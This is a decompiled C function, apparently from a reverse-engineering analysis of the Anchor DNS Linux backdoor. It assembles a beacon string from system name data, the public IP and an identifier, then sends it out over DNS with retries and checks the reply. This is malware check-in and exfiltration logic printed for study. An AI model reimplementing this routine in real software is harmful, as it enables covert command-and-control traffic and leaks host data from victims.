 1 ulong Build_Anchor_DNS_String(void)
2
3 {
4   int iVar1;
5   char *pcVar2;
6   ulong uVar3;
7   undefined8 in_RCX;
8   undefined8 in_R8;
9   ulong uVar4;
10   undefined8 uVar5;
11   undefined anchor_dns_string [32];
12   void *local_58;
13   size_t local_50;
14   char *local_38;
15   long local_30;
16   char local_28 [16];
17
18   if ((DAT_006be980 == '\0') && (iVar1 = FUN_0045cde0(&DAT_006be980), iVar1 != 0)) {
19     in_RCX = 0;
20     uVar5 = 1;
21                     /* try { // try from 00413eb8 to 00413ebc has its CatchHandler @ 00414031 */
22     FUN_00416fc5(&DAT_006be9a0,0x40,1,0,0,0,1,in_R8);
23     FUN_0045cee0(&DAT_006be980,uVar5);
24     __cxa_atexit(FUN_0045e880,&DAT_006be9a0,&DAT_006be4c8);
25   }
26   uVar5 = Get_Anchor_Linux_String(DAT_006bea88,1);
27   FUN_0041317a(anchor_dns_string,uVar5);
28                     /* try { // try from 00413f03 to 00413f85 has its CatchHandler @ 0041405c */
29   FUN_0045fd40(anchor_dns_string,&DAT_00477870);
30   uVar5 = Get_UNAME_Info();
31   FUN_0045fd40(anchor_dns_string,uVar5);
32   FUN_0045fd40(anchor_dns_string,"/1001/");
33   uVar5 = Get_Public_IP();
34   FUN_0045fc70(anchor_dns_string,uVar5);
35   FUN_0045fd40(anchor_dns_string,&DAT_0049f9cd);
36   FUN_0045fc70(anchor_dns_string,&DAT_006be9a0);
37   FUN_0045fd40(anchor_dns_string,&DAT_0049f9cd);
38   FUN_00416fc5(&local_58,0x20,1,1,1,0,0);
39                     /* try { // try from 00413f90 to 00413fa2 has its CatchHandler @ 0041404e */
40   FUN_0045fc70(anchor_dns_string,&local_58,in_RCX);
41   FUN_0045fd40(anchor_dns_string,&DAT_0049f9cd);
42   local_38 = local_28;
43   local_28[0] = '\0';
44   uVar3 = 0;
45   do {
46     local_30 = 0;
47     *local_38 = '\0';
48                     /* try { // try from 00413fc8 to 00413fcc has its CatchHandler @ 00414040 */
49     Send_Host_Info_DNS(anchor_dns_string,&local_38);
50     uVar4 = 0;
51     if (local_30 != 0) {
52       uVar4 = 0;
53       pcVar2 = local_38;
54       while ((uVar4 < 3 && (pcVar2 != (char *)0x0))) {
55         uVar4 = uVar4 + 1;
56         pcVar2 = strchr(pcVar2 + 1,0x2f);
57       }
58       uVar4 = 0;
59       if (pcVar2 != (char *)0x0) {
60         iVar1 = memcmp(pcVar2 + 1,local_58,local_50);
61         uVar4 = (ulong)(iVar1 == 0);
62       }
63     }
64     uVar3 = uVar3 + 1;
65   } while ((uVar3 < 5) && ((char)uVar4 == '\0'));
66   FUN_0045e270(&local_38);
67   FUN_0045e270(&local_58);
68   FUN_0045e270(anchor_dns_string);
69   return uVar4;
70 }